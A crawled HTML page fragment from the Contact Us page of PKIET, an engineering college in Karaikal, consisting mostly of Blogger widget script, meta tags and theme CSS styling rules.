_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top_menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/2021/06/about-pkiet.html', 'title': 'About Us'}, {'isCurrentPage': true, 'href': 'https://www.pkiet.edu.in/p/contact-us.html', 'id': '1713376982288250399', 'title': 'Contact Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pkiet.edu.in/p/contact-us.html
body_size: 50204
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='index, follow' name='robots'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pkiet.edu.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pkiet.edu.in/p/contact-us.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom" href="https://www.pkiet.edu.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - RSS" href="https://www.pkiet.edu.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom" href="https://www.blogger.com/feeds/6213805751308724106/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.pkiet.edu.in/p/contact-us.html' property='og:url'/>
<meta content='Contact Us' property='og:title'/>
<meta content='For any admission related information,  please contact us on the following email and landline number. Email: principal@pkiet.edu.in Phone: +...' property='og:description'/>
<title>
Contact Us - Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology
</title>
<!-- Description and Keywords (start) -->
<meta content='PKIET, Engineering College in Karaikal, B.Tech, Agricultural Engineering, Biomedical Engineering, Petrochemical Engineering, ECE, CSE, IT, Hostel, Library, Campus Netowrking, Sathishkumar, Sathish, Karaikal, Puducherry, Best Engineering College, Training and Placement, Campus Interview, Admission, CENTAC, Review of PKIET, Engineering, Education, Jobs' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology' property='og:site_name'/>
<meta content='https://www.pkiet.edu.in/' name='twitter:domain'/>
<meta content='Contact Us' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Contact Us' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald%7CArimo%7COpen+Sans" id="google-webfonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme Name:  SoraNews Responsive
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Variable name="body.background" description="Body Background" type="background"
color="#d7884b" default="$(color) none repeat scroll top left"/>
<Group description="Page Text" selector="body">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="wrapper" selector="#wrapper">
<Variable name="btn.color" description="button tab menu Color" type="color" default="#cd2122"/>
</Group>
<Group description="Slider Color" selector="#my-slider">
<Variable name="btn.flex.color" description="flex-direction-nav Color" type="color" default="#1ba1e2"/>
<Variable name="ctrl.pag.color" description="flex-controlpagging Color" type="color" default="#eeeeee"/>
<Variable name="ctrl.actv.color" description="flex-activepagging Color" type="color" default="#1ba1e2"/>
</Group>
*/
body#layout #wrapper {
margin-top: 30px;
width: 800px;
max-width: 800px;
}
body#layout #top {
display: none;
}
body#layout {
background: #e5e5e5;
padding:0;
width:800px;
}
body#layout * {
position: relative;
}
body#layout #top-nav .widget.PageList {
width: 730px;
padding: 0;
margin:-15px 0 0 -20px;
}
body#layout .container {
width: 800px;
max-width: 800px;
}
body#layout #logo {
width: 100%;
max-width: 320px;
}
body#layout .head_brnews {
display: none;
}
body#layout #header {
width: 400px;
padding: 0;
height: auto!important;
margin:10px 0 -200px -30px;
}
body#layout #adsentop {
width: auto;
float: none;
margin: 0;
}
body#layout #my-slider, body#layout .recent-tube {
float: none;
width: auto;
max-width: 800px;
}
body#layout #main-nav {
display: none;
}
body#layout #righttop {
max-width: 435px;
}
body#layout .car-box {
width: auto;
}
body#layout .menu_item {
display: none;
}
body#layout .my-box.cols-2, body#layout .my-box.cols-2.last-column {
float: left;
width: 50%;
margin-right: 0;
margin-bottom:0;
}
body#layout #content{
width: 65%;
float: left;
margin-left: 0px;
max-width: inherit !important;}
body#layout #sidebar{
float: left;
width: 35%;
margin-left: 0;
padding: 0;
}
body#layout #footer-widget-area{
float: none;
width: auto;
}
body#layout .footer-widgets-box {
width: 33.33% !important;
margin: 0;
}
body#layout #top_menu {
max-width: inherit;
width: auto;
float: none;
}
#marqueewidget {
border-radius: 25px;
background: #333333;
color: #FFFFFF;
padding: 20px;
height: 200px;
}
img {
max-width: 100%;
}
.navbar, .Attribution, .quickedit, .item-control a, .item-action a, a.quickedit {
/*display:none!important;*/
}
li{list-style:none}
a:visited,a:focus{outline:0}
a:focus{-moz-outline-style:none}
*{padding:0;margin:0;outline:0;list-style:none}
.selectnav{display: none;}
body{background:#ffffff url(//2.bp.blogspot.com/-A41EaFabiAw/VBTl3dXKTzI/AAAAAAAAAe4/Ku8cZ33_z3s/s0/bg1.png) repeat fixed top left /* Credit: kelvinjay (http://www.istockphoto.com/googleimages.php?id=2047344&platform=blogger) */;font-family:Arimo,"Open sans",Helvetica,Arial,sans-serif;font-size:13px;color:#000000;line-height:18.5px}
#wrapper{position:relative;z-index:99;max-width:1020px;width:100%;margin:0px auto;background:#FFF;;-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);
}
.container{width:100%;max-width:955px;margin:0 auto}
pre,code{direction:ltr;font:11px/19px 'andale mono','lucida console',monospace;padding:3px;display:block;overflow-x:visible;overflow-y:hidden;margin:0 0 20px 0;color:#666;border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1;border-bottom:1px solid #f0f0f0;border-right:1px solid #f0f0f0}
h1,h2,h3,h4,h5,h6{font-weight:normal}
h1,h2,h4,h3,h5,h6{color:#666;line-height:1.27;font-family:"Arimo",Helvetica,Arial,sans-serif;font-weight:normal}
.alignright{float:right}
.alignleft{float:left}
.aligncenter{clear:both;margin-left:auto;margin-right:auto}
a{color:#444;text-decoration:none;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s}
a:hover{color:#000}
.clear{clear:both}
.post-title a,a.more-link,a.more-link:after,.main-menu li a,.flickr_badge_image img{webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.button,a.button,#main-content input[type="submit"],span.onsale{padding:6px 8px;display:inline-block;border:0;font-family:Arial,sans-serif;font-weight:bold;cursor:pointer;line-height:17px;width:auto;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd2122;color:#FFF;text-decoration:none;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
.button:hover,a.button:hover,#main-content input[type="submit"]:hover{background:#444!important;text-decoration:none!important}
textarea,input[type=text],input[type=password],input[type=email]{border:1px solid #e0e0e0;padding:8px 6px;outline:0;font-size:13px;color:#888;margin:0;display:block;background:#fff;-webkit-box-shadow:0 2px 0 0 rgba(0,0,0,0.03);box-shadow:0 2px 0 0 rgba(0,0,0,0.03);transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
input{cursor:pointer}
input[type=text],input[type=password],input[type=email]{cursor:text}
textarea{overflow:auto;width:40%}
textarea,input{padding:5px;outline:0}
option{padding:0 4px}
input[type=button],button{padding:4px;cursor:pointer;vertical-align:middle}
input.text_input,textarea.textarea{border:1px solid #ccc;-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px}
input.text_input:focus,textarea.textarea:focus{border:1px solid #999}
::-moz-selection{background:#cd2122;color:#fff;text-shadow:none}
::selection{background:#cd2122;color:#fff;text-shadow:none}
header{margin:0 0 20px;position:relative}
header:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
i{margin-right:5px;color:#ccc;font-size:14px}
.bot-nav{height:47px;width:100%; background-color:#E03D3D}
.bot-nav ul{float:left}
.bot-nav ul li{position:relative;display:inline-block;float:left;margin-right:20px}
.bot-nav ul li a{display:inline-block;height:40px;line-height:40px;color:#ccc;padding:20px 0 0 0;font-size:12px}
.bot-nav ul li a:hover,.head_brnews .breaking-news a:hover{color:#FFF}
.bot-nav ul li:hover>a,.bot-nav ul :hover>a,.bot-nav ul li.current-menu-item a{color:#fff}
.bot-nav ul ul li:hover>a,.bot-nav ul ul :hover>a{color:#fff!important;padding:10px 5px 10px 15px}
.bot-nav ul li:hover>ul{display:block}
.header-content{padding:30px 0 10px 0;background:url(https://blogger.googleusercontent.com/img/a/AVvXsEjJUuudC6qfv6g2HU5QaASkjDpQKVgEjkQJW0mRNLlu5uJNz1mnTJue5thouwjqYI6IcmZWtkNAwB1zANk1Eo7VegsBJsNRR1wBRRBAliA7Bp4vkaFMOIV5RMl2BQot_EGJqn-QbZIHtcSrmBQU_MFS1dQOm-o55OHA2_cvIAooV-3PWcs5TBC-siyeiA=s16000) no-repeat #ffffff; overflow:hidden; height:110px; border:solid 3px;}
#logo{float:left;width:100%;max-width:350px;margin-bottom:20px}
#logo img{margin:0}
#logo h1{font:bold 32pt arial}
#righttop,#adsentop{float:right;width:100%;margin:0;max-width:470px}
#adsentop .widget h2{display:none}
#main-nav{background:#333333;margin:0 auto;height:50px;border-bottom:3px solid #e03d3d;width:100%;}
#main-nav ul li{text-transform:uppercase;font-family:Oswald,arial,Georgia,serif;font-size:16px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:50px}
#main-nav ul li:first-child,#main-nav ul li:first-child a{border:0 none}
#main-nav ul li:last-child a{border-right:0 none}
#main-nav ul li a{display:inline-block;height:50px;line-height:50px;color:#ddd;padding:0 14px;text-shadow:0 1px 1px #000;border-left:1px solid #383838}
#main-nav ul ul{display:none;padding:0;position:absolute;top:50px;width:180px;z-index:99999;float:left;background:#2d2d2d!important;-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
#main-nav ul ul li,#main-nav ul ul li:first-child{background:none!important;z-index:99999;min-width:180px;border:0 none;border-bottom:1px solid #222;border-top:1px solid #383838;font-size:13px;height:auto;margin:0}
#main-nav ul ul li:first-child,#main-nav ul li.current-menu-item ul li:first-child{border-top:0 none!important}
#main-nav ul ul ul,#main-nav ul li.current-menu-item ul ul,#main-nav ul li.current-menu-parent ul ul,#main-nav ul li.current-page-ancestor ul ul{right:auto;left:100%;top:0!important;z-index:99999}
#main-nav ul.sub-menu a,#main-nav ul ul li.current-menu-item a{border:0 none;background:none!important;height:auto!important;line-height:1em;padding:10px 10px;width:160px;display:block!important;margin-right:0!important;z-index:99999;color:#ccc!important;text-shadow:0 1px 1px #000!important}
#main-nav ul li.current-menu-item ul a{color:#eee!important;text-shadow:0 1px 1px #222!important}
#main-nav ul li:hover>a,#main-nav ul :hover>a{color:#FFF}
#main-nav ul ul li:hover>a,#main-nav ul ul :hover>a{color:#FFF!important;padding-left:15px!important;padding-right:5px!important}
#main-nav ul li:hover>ul{display:block}
#main-nav ul li.current-menu-item{margin-top:0;height:50px;border-left:0 none!important}
#main-nav ul li.current-menu-item ul.sub-menu a{background:none!important}
#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover{background:#e03d3d;text-shadow:0 1px 1px #b43300;color:#FFF;height:50px;line-height:50px;border-left:0 none!important}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-page-ancestor a{height:auto!important;line-height:12px}
#main-nav ul li.menu-item-home ul li a,#main-nav ul ul li.menu-item-home a,#main-nav ul li.menu-item-home ul li a:hover{background-color:#313131!important;text-indent:0;background-image:none!important;height:auto!important;width:auto}
#main-nav i{font-size:38px;padding:15px 0 0 20px}
#menu-main a{text-decoration:none;line-height:52px;padding:0 15px;color:#fff;display:block}
#menu-main>li>a{text-transform:uppercase;font-family:Oswald,arial,Georgia,serif;font-size:16px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:52px;line-height:52px;text-transform:uppercase;font-weight:400}
#menu-main a.home{text-indent:-9999px;padding:0;width:60px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOh-WV6KERSUIa2DDTuoxMLdwvd-_Kocjn2MtT2of5gnljZE9iS3reOuleebdmC0621TmtXPFQ9QRDepD4vpzwZh7eiO_RsecTyaD5-9p5454hl5EWCQZ3Hwb44LXWHvkZTvqY1O2wcSU/s1600/bhome.png);background-position:center;background-repeat:no-repeat;margin:0;}
#menu-main a.home.current{background-position:16px 10px}
#menu-main>li:hover>a{background-color:#313131;color:#fff}
#menu-main>li.MNsub>a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiykmwGvDm58H3-no4BvDnNF9FR8SZRcJcETQSL-BJmAuptwokGwvdWWr6F5n_OKnkQPkkx3y9Olga-9Mg_tIG6Rq-rZcyeXKQ1iIVYooX7b0XMJqnUEJf7Ev0WTtproWZ11YNPiQbW1NE/w20/arrows1.png);background-repeat:no-repeat;background-position:100% 13px;padding:0 22px 0 10px}
#menu-main>li.MNsub:hover>a{background-position:100% -43px}
#menu-main ul ul{left:101%;top:-2px;z-index:99999999999999}
#menu-main ul li.MNsubsub>a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiykmwGvDm58H3-no4BvDnNF9FR8SZRcJcETQSL-BJmAuptwokGwvdWWr6F5n_OKnkQPkkx3y9Olga-9Mg_tIG6Rq-rZcyeXKQ1iIVYooX7b0XMJqnUEJf7Ev0WTtproWZ11YNPiQbW1NE/w20/arrows1.png);background-repeat:no-repeat;background-position:100% -106px}
#top_menu,#top_menu ul{float:left;width:100%;max-width:600px}
#top_menu ul,#top_menu li{padding:0;margin:0;list-style:none}
#top_menu li,#menu-main,#menu-main li{float:left;position:relative}
#top_menu li a{display:block;line-height:40px;padding:0px 10px;text-decoration:none}
#top_menu li a:hover{color:#e2e2e2}
#top_menu li.selected a{color:#fff;}
#main-nav.fixed-nav{
position:fixed;
top:0;
width:100% !important;
max-width: 1020px;
margin:0px auto;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
.facebook-box {
text-align: center;
}
.facebook-box iframe {
width: 100% !important;
}
.selectnav{display:none}
.index .post-outer,.archive .post-outer{width:100%;padding:0;position:relative;float:left;border-bottom:0 solid #dedede}
.index .post-outer .post,.archive .post-outer .post{height:auto;margin:0;padding-bottom:10px}
.tipsy{padding:5px;font-size:11px;opacity:.8;filter:alpha(opacity=80);background-repeat:no-repeat;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD70kHaBBMvw7-AJkUKzqrXjIvZQ_gH4efM8RI2Pg0gAmELreAFC0NGei1hwuRgp9Io7s_lQuXwKj-xlczgLp33W7pwCFj0LcubXJnGdfNyRo8BpuMgG-PjiPha4mQVHyLosRiou4dU54/s1600/tipsy.gif)}
.tipsy-inner{padding:5px 8px 4px 8px;background-color:black;color:white;max-width:200px;text-align:center}
.tipsy-inner{-moz-border-radius:3px;-webkit-border-radius:3px}
.tipsy-north{background-position:top center}
.tipsy-south{background-position:bottom center}
.tipsy-east{background-position:right center}
.tipsy-west{background-position:left center}
.tip_text{font-weight:bold}
.box_outer{border-bottom:3px solid #f88c00;margin-bottom:20px;overflow:hidden;background:#fff;border:1px solid #d9d9d9;box-shadow:0 0 0 3px #f2f2f2;-moz-box-shadow:0 0 0 3px #f2f2f2;-webkit-box-shadow:0 0 0 3px #f2f2f2}
a.thumbs{display:block;border:1px solid #c0c0c0;border-radius:3px;width:100%;height:140px;position:relative;background-color:#fff}
a.thumbs::before,a.thumbs::after,#feedContainer .inner::before,#feedContainer .inner::after{content:"";position:absolute;z-index:-2;bottom:15px;left:5px;width:50%;height:20%;max-width:300px}
a.thumbs::after,#feedContainer .inner::after{right:5px;left:auto}
a.thumbs img{height:95%;width:96%;padding:2%}
.dater{position:relative;color:#333;padding:3px 0;text-align:left}
.item .dater,.static_page .dater{z-index:0}
.dater.show strong,.dater.show span,.dater.show small{padding:0 5px 0 0}
.dater.show strong{font-size:11px}
.dater.show span,.dater.show small{font-size:11px;line-height:12px}
.post-summary p,.post-more-link,.post-footer{display:none}
.post .titles,ul.postcontent li strong a{text-decoration:none;font:normal normal 13px 'Open Sans',serif,sans-serif;font-weight:600;line-height:1.4em;color:#0e0e0e;display:block;margin:5px 0 0;max-height:36px;overflow:hidden}
.menu_item{height:30px;margin:0 0 15px;background-color:#222;position:relative}
.item-1{float:left;background-color:#e03d3d;padding:4px 10px;color:#fff;position:relative}
.menu_item{text-decoration:none;color:#fff;font:normal normal 18px Arial,serif,sans-serif;text-transform:uppercase;font-weight:600}
.item-1 .lines{display:inline-block;padding-right:20px}
.menu_item div .lines i{position:absolute;right:10px;top:4px;color:#fff;cursor:pointer;font-size:20px}
.item-1:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #e03d3d;border-right:20px solid transparent}
.item-1:before{left:100%;top:0;height:0;width:7px;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #fff;border-right:20px solid transparent}
.post-body .left{float:left;margin:0 5px 5px 0}
.post-body .right{float:right;margin:0 0 5px 5px}
.post-body .center{margin:10px 0 15px 0;display:block;text-align:center}
.post-body .left span,.post-body .right span,.post-body .center span{display:block;text-align:center;font-size:80%;font-style:italic}
.post-body blockquote{padding-left:40px;margin:20px;font-size:110%;line-height:1.6em;color:#777;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Yr3BbijGqfUELueK3TqSOWx6F-hGAqhfUAZAy7XYYLwWXr1WnW4sld9bCD84lCqNuXoA9MD3filFU6mTVzwAQ4a85THIJfFA1LE5MuiYyMs2T9tQiUWehVl_OLoJJoyoZLpgKkYqPju3/s1600/quotation-l.png) no-repeat left 5px}
#content .post-body img,.static_page .post-body img{padding:4px;border:1px solid #c0c0c0;max-width:600px}
.post-body h1{font-size:180%}
.post-body h2{font-size:160%}
.post-body h3{font-size:140%}
.post-body h4{font-size:130%}
.post-body h5{font-size:120%}
.post-body h6{font-size:110%}
.entry-author-block{margin-top:10px}
.breadcrumbs{padding:5px 10px;margin:0 0 5px}
.error-custom{padding-bottom:220px}
.post h2.post-title,.error-custom h2{font-size:30px;font-weight:600;border-bottom:1px dotted #dedede;padding:15px 0;color:#333;line-height:1.2em;margin-bottom:3px}
.post h2.post-title,.error-custom h2{padding-left:0}
.post h1.post-title{font-weight:400;font-family:"Open sans",Helvetica,Arial,sans-serif;font-size:25px;line-height:33px}
.post h1.post-title a,.post h2.post-title a{text-decoration:none;display:block;color:#333}
.post-body{margin:0 0 .75em;line-height:1.6em;font-size:13px}
.post-body iframe{max-width:100%}
.item .post-footer{display:block}
.static_page .post-footer{display:block;border-top:1px solid #c0c0c0;padding:8px;margin:0 -10px -10px;background-color:#fafafa}
.post-timestamp{display:none}
.post-author.vcard,.post-labels{margin-bottom:5px}
.tr-caption-container img{border:0;padding:0}
.post-footer .item-control.blog-admin.pid-1748668997{float:right}
.post blockquote p{margin:.75em 0;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}
.index .post h2.post-title,.archive .post h2.post-title,#top_menu h2{display:none}
#main-wrapper .adsn{text-align:center;padding:10px 0;overflow:hidden}
.feed-links,.error_page #blog-pager{display:none}
.comment-form{max-width:100%}
#googlePlusComment,.cmt_iframe_holder{width:100%!important}
.inter{color:#666;line-height:1.5em}
.inter ul,.footer ul{list-style:none;margin:0;padding:0}
.footer li{margin:0;padding-top:0;padding-right:0;padding-bottom:.25em;padding-left:15px;line-height:1.5em}
.inter .widget,.main .widget,.footer .widget{margin:0 0 1.5em}
.inter .widget{padding:0}
.main .Blog{border-bottom-width:0}
.btn-tweet,.btn-like,.btn-plus{float:left;width:90px;height:30px}
#table-outer table{width:100%}
#postSearcher input[type="text"]{width:44%;margin:5px 0;padding:3px 1%}
#feedContainer,#feedContainer li{padding:0;margin:0;list-style:none}
#feedContainer{overflow:hidden;margin-top:20px}
#feedContainer li{float:left;width:50%;margin-bottom:10px;position:relative;z-index:0}
#feedContainer .inner{padding:8px;margin:0 5px;position:relative;background-color:#f9f9f9;border:1px solid #dedede;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;height:80px}
#feedContainer img{float:left;margin:0 8px 0 0}
#feedContainer .news-text,#feedContainer .inner>strong{display:none}
#feedContainer .date{position:relative;color:#333;font-size:10px;padding:3px 2px}
#feedContainer .date span{line-height:12px;text-align:left;padding:0 3px 0}
#feedContainer .date .dd{font-size:10px;line-height:12px}
#feedContainer .toc-title{max-height:33px;font-size:13px;font-family:'Droid Serif',serif,sans-serif;overflow:hidden}
#feedNav a,#feedNav span{display:block;text-align:center;color:#333;text-decoration:none;padding:5px;width:100%;margin:0 auto}
#feedNav a:hover{background-color:#fff}
.index #blog-pager,.archive #blog-pager{display:block}
a img,#related_posts .date,.Label li,.post-outer.list .post-more-link a,#feedContainer .date{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
a img:hover{-ms-filter:"alpha(opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}
a img,#related_posts .date,.post-outer.list .post-more-link a,#feedbar .date{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
a img:hover{-ms-filter:"alpha(opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}
#feedNav a{position:relative;background:#fff;border-bottom:4px solid #222}
#feedNav a:after,#feedNav a:before{top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}
#feedNav a:after{border-color:rgba(34,34,34,0);border-top-color:#222;border-width:7px;left:50%;margin-left:-7px}
#feedNav a:before{border-color:rgba(34,34,34,0);border-top-color:#222;border-width:17px;left:50%;margin-left:-17px}
#feedNav a:hover,#feedNav span:hover{background-color:none}
#labelbar{position:absolute;z-index:99;top:100%;right:0;display:none}
ul.sb-item,ul.sb-item li{padding:0;list-style:none;margin:0}
ul.sb-item{min-width:160px;padding:8px;background-color:#f5f5f5;border:1px solid #444;height:auto;max-height:450px;overflow:auto;position:relative;top:0}
ul.sb-item li{margin:1px 0;white-space:nowrap}
ul.sb-item a{font-size:13px;line-height:25px;display:block;padding:0 10px;color:#333}
ul.sb-item a:hover{background-color:#eee}
#labelbar span{position:relative;display:inline-block;text-indent:-9999px;left:70px;top:0;width:0;height:0;border-width:10px 10px;border-style:solid;border-color:transparent transparent #868585 transparent}
input[type="submit"]{border-radius:2px;background-color:#f88c00;outline:0;border:0;padding:5px 8px;color:#fff;margin:2px 3px;cursor:pointer}
input[type="submit"]:hover{background-color:#2e2e2e}
input[type="text"]{padding:4px 5px;border:1px solid #b6b6b6;border-radius:2px;color:#585858}
#top{position:fixed;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiETCNXKKJzjuPveDqAbKxORtKGJqXhfNO3iOCCDKCF1NyLrqLCXCMqcgvzVBcZGwZcOjassBrYKb7OrT5ujWqIXCugvx8Qvwo-jFvdmjtWMCGm-OLNSjLinLkwXYtjoE1x3fCTtGlslQbA/s1600/arrow-up.png)no-repeat center;right:15px;bottom:20px;width:50px;height:50px;   outline: medium none;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;cursor:pointer;background-color:#e03d3d;}
#top:hover{background-color:#1c1c1c;}
.loadingz{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1km_QGkZ8fGl2ZydXVJ2tYWgugU53n1i_NEv6o-PSY1EofrG6pWd9yp3iKAFfYJv-Py9onPyMNK9VdYuWOptySuZIhqTtZhWrefl3jv8YtDjs_sDbWM2xLXhs2f4YvtlZaXQMGcwobPg/s320/ajax-loader.gif);background-repeat:no-repeat;background-position:50% 50%;height:150px}
#post-feat.loadingz{height:280px}
#blog-pager{padding:10px 0}
.showpageArea a{text-decoration:underline}
.showpageNum a{border:1px solid #aeaeae;margin:0 3px;padding:3px 7px;text-decoration:none}
.showpageNum a:hover{background-color:#444;color:#fff;border:1px solid #000}
.showpagePoint{-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background:#aeaeae none repeat scroll 0 0;border:1px solid #aeaeae;color:#333;margin:0 3px;padding:3px 7px;text-decoration:none}
.showpageOf{margin:0 3px 0 0;padding:3px 7px;text-decoration:none}
.showpage a{border:1px solid #aeaeae;padding:3px 7px;text-decoration:none}
.showpage a:hover{text-decoration:none;color:#fff}
.showpageNum a:link,.showpage a:link{color:#333;text-decoration:none}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none}
#my-slider{float:left;position:relative;margin-bottom:30px;max-width:960px;width:100%}
#my-slider .widget h2,.tabs-wrap .widget h2,.flex-active{display:none}
.uj_slider{position:relative;overflow:hidden;background-color:#fff}
.uj_slider_wrap{position:relative;height:300px;overflow:hidden;padding:0}
.uj_slider_item{max-width:960px;height:300px;overflow:hidden;width:100%}
.uj_slider .slides img{width:100%;height:100%}
.uj_slider .slider_caption{position:absolute;top:0;right:0;padding:30px 20px;height:240px;overflow:hidden;width:32%;background:#333;color:#f5f5f5;z-index:99}
.uj_slider .slider_img{width:64%;height:300px;overflow:hidden}
.uj_slider_wrap .uj_slider_item{display:none;position:relative}
.uj_slider .slider_caption h3{margin-bottom:10px;font-size:20px;line-height:27px}
.uj_slider .slider_caption h3 a{font-family:'Oswald',serif;color:#fff}
.uj_slider .slider_caption h3 a:hover{color:#eee}
.uj_slider .slider_caption p{clear:both;line-height:18px;margin-bottom:10px}
.uj_slider .slider_caption p a.morelink{clear:both;margin-top:20px}
.uj_slider .slider_caption a.morelink{display:inline-block;color:#fff;background:#e03d3d;padding:1px 5px;clear:both}
.uj_slider .slider_caption .auth{float:left;width:40px;height:40px;margin-right:10px}
.uj_slider .slider_caption .auth img{width:40px}
.uj_slider .flex-direction-nav a{font-size:0;width:38px;background:#e03d3d;height:40px;display:block;position:absolute;right:0;bottom:0;cursor:pointer;z-index:99;opacity:1;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.uj_slider .flex-direction-nav .flex-next{bottom:0;right:0;background:#e03d3d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcem6NqxLv3dHQX3a5vKdrgMfCmJ9RDN92cHkuf1nZ8bpBakdPpecy5s3-Uqr9xxOo8zaxwLZrx_TbDplpRH3XFgqU_GuXXRKCz2yjkBcUYUKD3NFdZ_YoqcY5saWAARCm0DRuvkHo7OA/s1600/arrow_right2.png)center no-repeat;z-index:99}
.uj_slider .flex-direction-nav .flex-prev{bottom:0;right:40px;background:#e03d3d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_n3OkoCH7pVYYP9-uuoLWde1zpEAeWKpWzIudLVZ-J1fw0ERZRPW8D56fMmoJUpgghIwhJinWjws7nf5nKt-fqrnT0RPlGfibhmH-X6yvYOYoie4aqEyrg7Q2EImiQprYE-ftPFcr0c/s1600/arrow_left2.png)center no-repeat;z-index:99}
.flex-direction-nav{*height:0}
